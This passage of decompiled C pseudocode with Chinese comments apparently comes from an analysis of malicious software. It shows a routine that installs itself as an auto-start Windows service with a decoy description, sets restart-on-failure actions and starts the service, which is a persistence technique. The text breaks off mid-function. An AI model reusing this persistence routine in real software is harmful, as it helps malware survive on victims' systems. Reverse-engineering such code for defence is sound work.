 }
v97 = '\0';
v93 = '\0';
v94 = '\0';
ms_exc.registration.TryLevel = '\0';
v22 = (OpenSCManagerA)('\0', '\0', 983103);   // 建立一个连接到服务控制管理器并打开它的数据库
v94 = v22;
if ( v22 )
{
  v93 = (CreateServiceA)(v22, a1, a2, 983551, 272, 2, 1, &Filename, '\0', '\0', '\0', '\0', '\0');// 创建服务
  v78 = (LockServiceDatabase)(v22);           // 锁定服务数据库
  v85 = "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst";
  (ChangeServiceConfig2A)(v93, 1, &v85);      // 更改服务配置
  v62 = '\0';
  v61 = 86400;
  v80 = 7000;
  v79 = 1;
  v82 = '\0';
  v81 = 1;
  v84 = '\0';
  v83 = 1;
  v64 = 3;
  v65 = &v79;
  v63 = '\0';
  (ChangeServiceConfig2A)(v93, 2, &v61);      // 设置服务运行失败后的措施
  (UnlockServiceDatabase)(v78);               // 解除锁定服务数据库
  if ( !v93 && GetLastError() == 1073 )       // 如果修改服务配置失败
  {
    v23 = (OpenServiceA)(v94, a1, 983551);    // 打开服务
    v93 = v23;
    if ( !v23 )                               // 如果服务打开失败
      goto LABEL_10;
    (StartServiceA)(v23, '\0', '\0');         // 启动服务
  }
  if ( (StartServiceA)(v93, '\0', '\0') )     // 启动服务
  {
    v26 = 'S';